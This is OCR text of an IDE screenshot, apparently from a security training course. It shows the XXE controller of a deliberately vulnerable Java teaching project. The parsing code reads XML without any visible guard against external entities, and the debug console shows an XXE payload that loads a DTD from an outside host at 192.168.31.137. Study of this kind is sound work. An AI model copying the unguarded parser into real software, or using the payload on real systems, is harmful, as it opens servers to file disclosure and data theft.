 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main joychou controller XXE
Application
Git:
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
1: Project
java-sec-code D:\workspace\java-sec-c
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
Rce
Reflect
SPEL
235 DocumentBuilder db = dbf.newDocumentBuilder();
236 StringReader sr = new StringReader(xml_con);
237 InputSource is = new InputSource(sr);
238 Document document = db.parse(is);  // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
243 for (int i = 0; i < rootNodeList.getLength(); i++) {
244 Node rootNode = rootNodeList.item(i);
245 NodeList child = rootNode.getChildNodes();
246 for (int j = 0; j < child.getLength(); j++) {
247 Node node = child.item(j);
248 buf.append( node.getNodeName() + ": " + node.getTextContent() + "\n" );
249 }
250 }
251 sr.close();
252 System.out.println(buf.toString());
253 return buf.toString();
254 } catch (Exception e) {
255 System.out.println(e);
XXE xxeDocumentBuilderReturn()
Database
Ant
Bean Validation
Z: Structure
Web
2: Favorites
Debug: Application
Debugger Console Endpoints
price: 100.00
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE book SYSTEM "http://192.168.31.137:80/cdata2.dtd"><book>    <name>XML</name>    <author>xml</author>    <year>2020</year>
<price>100.00</price></book>
name: XML
author: xml
year: 2020
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise Event Log
All files are up-to-date (6 minutes ago) 8 chars 238:30 LF UTF-8 4 spaces Git: master